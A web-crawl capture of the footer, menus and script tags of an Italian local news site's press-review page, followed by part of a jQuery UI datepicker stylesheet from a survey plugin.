menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" alt="" width="150" height="46" /> <img src="https://tvimolise.it/wp-content/uploads/2023/03/logo-multimed-white.png" alt="" width="150" height="50" /></p></div><div class="copyright-text copyright-text-second"><p><a href="https://www.centurionstudio.it" target="_blank">WEB CREDITS: CIROCARNEVALE</a></p></div><div class="footer-menu"><ul id="menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div></div></div></div></div></footer><div id="share-buttons-mobile" class="share-buttons share-buttons-mobile"><div class="share-links  icons-only"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=RASSEGNA%20STAMPA%20DEL%201%20MARZO%202024&#038;url=https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span> </a> <a href="https://api.whatsapp.com/send?text=RASSEGNA%20STAMPA%20DEL%201%20MARZO%202024%20https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span> </a> <a href="https://telegram.me/share/url?url=https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/&text=RASSEGNA%20STAMPA%20DEL%201%20MARZO%202024" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}"> <span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span> </a></div></div><div class="mobile-share-buttons-spacer"></div> <a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"> <span class="tie-icon-angle-up"></span> <span class="screen-reader-text">Pulsante per tornare all&#039;inizio</span> </a></div><aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Barra laterale secondaria" style="visibility: hidden;"><div data-height="100%" class="side-aside-wrapper has-custom-scroll"> <a href="#" class="close-side-aside remove big-btn"> <span class="screen-reader-text">Chiudi</span> </a><div id="mobile-container"><div id="mobile-search"><form role="search" method="get" class="search-form" action="https://www.tvimolise.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div><div id="mobile-menu" class=" has-custom-menu"><div class="menu-menu-principale-container"><ul id="mobile-custom-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><div id="mobile-social-icons" class="social-icons-widget solid-social-icons"><ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_96ed13056216b238f3bb35b346c8291d.js?ver=7.0.3" id="tie-js-parallax-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6
body_size: 3882
content:
/*! jQuery UI - v1.12.1 - 2018-09-24
* http://jqueryui.com
* Includes: core.css, datepicker.css, slider.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=.ms-jquery-ui&folderName=pepper-grinder&cornerRadiusShadow=18px&offsetLeftShadow=-10px&offsetTopShadow=0&thicknessShadow=5px&opacityShadow=60&bgImgOpacityShadow=40&bgTextureShadow=diagonal_maze&bgColorShadow=000000&opacityOverlay=60&bgImgOpacityOverlay=20&bgTextureOverlay=diagonal_maze&bgColorOverlay=6e4f1c&iconColorError=fbdb93&fcError=ffffff&borderColorError=681818&bgImgOpacityError=68&bgTextureError=fine_grain&bgColorError=b83400&iconColorHighlight=3572ac&fcHighlight=3a3427&borderColorHighlight=b2a266&bgImgOpacityHighlight=15&bgTextureHighlight=fine_grain&bgColorHighlight=f7f3de&iconColorActive=8c291d&fcActive=140f06&borderColorActive=d9d6c4&bgImgOpacityActive=15&bgTextureActive=fine_grain&bgColorActive=eceadf&iconColorHover=ffffff&fcHover=ffffff&borderColorHover=654b24&bgImgOpacityHover=65&bgTextureHover=fine_grain&bgColorHover=654b24&iconColorDefault=b83400&fcDefault=654b24&borderColorDefault=cbc7bd&bgImgOpacityDefault=10&bgTextureDefault=fine_grain&bgColorDefault=f8f7f6&iconColorContent=222222&fcContent=1f1f1f&borderColorContent=d9d6c4&bgImgOpacityContent=10&bgTextureContent=fine_grain&bgColorContent=eceadf&iconColorHeader=b83400&fcHeader=453821&borderColorHeader=d4d1bf&bgImgOpacityHeader=15&bgTextureHeader=fine_grain&bgColorHeader=ffffff&cornerRadius=6px&fsDefault=1.1em&fwDefault=bold&ffDefault=Trebuchet%20MS%2CTahoma%2CVerdana%2CArial%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ms-jquery-ui .ui-helper-hidden{display:none}.ms-jquery-ui .ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ms-jquery-ui .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ms-jquery-ui .ui-helper-clearfix:before,.ms-jquery-ui .ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ms-jquery-ui .ui-helper-clearfix:after{clear:both}.ms-jquery-ui .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ms-jquery-ui .ui-front{z-index:100}.ms-jquery-ui .ui-state-disabled{cursor:default !important;pointer-events:none}.ms-jquery-ui .ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ms-jquery-ui .ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ms-jquery-ui .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ms-jquery-ui .ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ms-jquery-ui .ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev,.ms-jquery-ui .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev-hover,.ms-jquery-ui .ui-datepicker .ui-datepicker-next-hover{top:1px}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev{left:2px}.ms-jquery-ui .ui-datepicker .ui-datepicker-next{right:2px}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev-hover{left:1px}.ms-jquery-ui .ui-datepicker .ui-datepicker-next-hover{right:1px}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev span,.ms-jquery-ui .ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ms-jquery-ui .ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ms-jquery-ui .ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ms-jquery-ui .ui-datepicker select.ui-datepicker-month,.ms-jquery-ui .ui-datepicker select.ui-datepicker-year{width:45%}.ms-jquery-ui .ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ms-jquery-ui .ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ms-jquery-ui .ui-datepicker td{border:0;padding:1px}.ms-jquery-ui .ui-datepicker td span,.ms-jquery-ui .ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ms-jquery-ui .ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ms-jquery-ui .ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ms-jquery-ui .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ms-jquery-ui .ui-datepicker.ui-datepicker-multi{width:auto}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group{float:left}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ms-jquery-ui .ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ms-jquery-ui .ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ms-jquery-ui .ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ms-jquery-ui .ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ms-jquery-ui .ui-datepicker-rtl{direction:rtl}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-group{float:right}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ms-jquery-ui .ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ms-jquery-ui .ui-slider{position:relative;text-align:left}.ms-jquery-ui .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ms-jquery-ui .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ms-jquery-ui .ui-slider.ui-state-disabled .ui-slider-handle,.ms-jquery-ui .ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ms-jquery-ui .ui-slider-horizontal{height:.8em}.ms-jquery-ui .ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ms-jquery-ui .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ms-jquery-ui .ui-slider-horizontal .ui-slider-range-min{left:0}.ms-jquery-ui .ui-slider-horizontal .ui-slider-range-max{right:0}.ms-jquery-ui .ui-slider-vertical{width:.8em;height:100px}.ms-jquery-ui .ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ms-jquery-ui .ui-slider-vertical .ui-slider-range{left:0;width:100%}.ms-jquery-ui .ui-slider-vertical .ui-slider-range-min{bottom:0}.ms-jquery-ui .ui-slider-vertical .ui-slider-range-max{top:0}.ms-jquery-ui .ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ms-jquery-ui .ui-widget .ui-widget{font-size:1em}.ms-jquery-ui .ui-widget input,.ms-jquery-ui .ui-widget select,.ms-jquery-ui .ui-widget textarea,.ms-jquery-ui .ui-widget button{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ms-jquery-ui .ui-widget.ui-widget-content{border:1px solid #cbc7bd}.ms-jquery-ui .ui-widget-content{border:1px solid #d9d6c4;background:#eceadf url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_10_eceadf_60x60.png) 50% 50% repeat;color:#1f1f1f}.ms-jquery-ui .ui-widget-content a{color:#1f1f1f}.ms-jquery-ui .ui-widget-header{border:1px solid #d4d1bf;background:#fff url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_15_ffffff_60x60.png) 50% 50% repeat;color:#453821;font-weight:700}.ms-jquery-ui .ui-widget-header a{color:#453821}.ms-jquery-ui .ui-state-default,.ms-jquery-ui .ui-widget-content .ui-state-default,.ms-jquery-ui .ui-widget-header .ui-state-default,.ms-jquery-ui .ui-button,html .ms-jquery-ui .ui-button.ui-state-disabled:hover,html .ms-jquery-ui .ui-button.ui-state-disabled:active{border:1px solid #cbc7bd;background:#f8f7f6 url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_10_f8f7f6_60x60.png) 50% 50% repeat;font-weight:700;color:#654b24}.ms-jquery-ui .ui-state-default a,.ms-jquery-ui .ui-state-default a:link,.ms-jquery-ui .ui-state-default a:visited,a.ms-jquery-ui .ui-button,a:link.ms-jquery-ui .ui-button,a:visited.ms-jquery-ui .ui-button,.ms-jquery-ui .ui-button{color:#654b24;text-decoration:none}.ms-jquery-ui .ui-state-hover,.ms-jquery-ui .ui-widget-content .ui-state-hover,.ms-jquery-ui .ui-widget-header .ui-state-hover,.ms-jquery-ui .ui-state-focus,.ms-jquery-ui .ui-widget-content .ui-state-focus,.ms-jquery-ui .ui-widget-header .ui-state-focus,.ms-jquery-ui .ui-button:hover,.ms-jquery-ui .ui-button:focus{border:1px solid #654b24;background:#654b24 url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_65_654b24_60x60.png) 50% 50% repeat;font-weight:700;color:#fff}.ms-jquery-ui .ui-state-hover a,.ms-jquery-ui .ui-state-hover a:hover,.ms-jquery-ui .ui-state-hover a:link,.ms-jquery-ui .ui-state-hover a:visited,.ms-jquery-ui .ui-state-focus a,.ms-jquery-ui .ui-state-focus a:hover,.ms-jquery-ui .ui-state-focus a:link,.ms-jquery-ui .ui-state-focus a:visited,a.ms-jquery-ui .ui-button:hover,a.ms-jquery-ui .ui-button:focus{color:#fff;text-decoration:none}.ms-jquery-ui .ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ms-jquery-ui .ui-state-active,.ms-jquery-ui .ui-widget-content .ui-state-active,.ms-jquery-ui .ui-widget-header .ui-state-active,a.ms-jquery-ui .ui-button:active,.ms-jquery-ui .ui-button:active,.ms-jquery-ui .ui-button.ui-state-active:hover{border:1px solid #d9d6c4;background:#eceadf url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_15_eceadf_60x60.png) 50% 50% repeat;font-weight:700;color:#140f06}.ms-jquery-ui .ui-icon-background,.ms-jquery-ui .ui-state-active .ui-icon-background{border:#d9d6c4;background-color:#140f06}.ms-jquery-ui .ui-state-active a,.ms-jquery-ui .ui-state-active a:link,.ms-jquery-ui .ui-state-active a:visited{color:#140f06;text-decoration:none}.ms-jquery-ui .ui-state-highlight,.ms-jquery-ui .ui-widget-content .ui-state-highlight,.ms-jquery-ui .ui-widget-header .ui-state-highlight{border:1px solid #b2a266;background:#f7f3de url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_15_f7f3de_60x60.png) 50% 50% repeat;color:#3a3427}.ms-jquery-ui .ui-state-checked{border:1px solid #b2a266;background:#f7f3de}.ms-jquery-ui .ui-state-highlight a,.ms-jquery-ui .ui-widget-content .ui-state-highlight a,.ms-jquery-ui .ui-widget-header .ui-state-highlight a{color:#3a3427}.ms-jquery-ui .ui-state-error,.ms-jquery-ui .ui-widget-content .ui-state-error,.ms-jquery-ui .ui-widget-header .ui-state-error{border:1px solid #681818;background:#b83400 url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_68_b83400_60x60.png) 50% 50% repeat;color:#fff}.ms-jquery-ui .ui-state-error a,.ms-jquery-ui .ui-widget-content .ui-state-error a,.ms-jquery-ui .ui-widget-header .ui-state-error a{color:#fff}.ms-jquery-ui .ui-state-error-text,.ms-jquery-ui .ui-widget-content .ui-state-error-text,.ms-jquery-ui .ui-widget-header .ui-state-error-text{color:#fff}.ms-jquery-ui .ui-priority-primary,.ms-jquery-ui .ui-widget-content .ui-priority-primary,.ms-jquery-ui .ui-widget-header .ui-priority-primary{font-weight:700}.ms-jquery-ui .ui-priority-secondary,.ms-jquery-ui .ui-widget-content .ui-priority-secondary,.ms-jquery-ui .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ms-jquery-ui .ui-state-disabled,.ms-jquery-ui .ui-widget-content .ui-state-disabled,.ms-jquery-ui .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ms-jquery-ui .ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ms-jquery-ui .ui-icon{width:16px;height:16px}.ms-jquery-ui .ui-icon,.ms-jquery-ui .ui-widget-content .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_222222_256x240.png)}.ms-jquery-ui .ui-widget-header .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_b83400_256x240.png)}.ms-jquery-ui .ui-state-hover .ui-icon,.ms-jquery-ui .ui-state-focus .ui-icon,.ms-jquery-ui .ui-button:hover .ui-icon,.ms-jquery-ui .ui-button:focus .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_ffffff_256x240.png)}.ms-jquery-ui .ui-state-active .ui-icon,.ms-jquery-ui .ui-button:active .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_8c291d_256x240.png)}.ms-jquery-ui .ui-state-highlight .ui-icon,.ms-jquery-ui .ui-button .ui-state-highlight.ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_3572ac_256x240.png)}.ms-jquery-ui .ui-state-error .ui-icon,.ms-jquery-ui .ui-state-error-text .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_fbdb93_256x240.png)}.ms-jquery-ui .ui-button .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_b83400_256x240.png)}.ms-jquery-ui .ui-icon-blank{background-position:16px 16px}.ms-jquery-ui .ui-icon-caret-1-n{background-position:0 0}.ms-jquery-ui .ui-icon-caret-1-ne{background-position:-16px 0}.ms-jquery-ui .ui-icon-caret-1-e{background-position:-32px 0}.ms-jquery-ui .ui-icon-caret-1-se{background-position:-48px 0}.ms-jquery-ui .ui-icon-caret-1-s{background-position:-65px 0}.ms-jquery-ui .ui-icon-caret-1-sw{background-position:-80px 0}.ms-jquery-ui .ui-icon-caret-1-w{background-position:-96px 0}.ms-jquery-ui .ui-icon-caret-1-nw{background-position:-112px 0}.ms-jquery-ui .ui-icon-caret-2-n-s{background-position:-128px 0}.ms-jquery-ui .ui-icon-caret-2-e-w{background-position:-144px 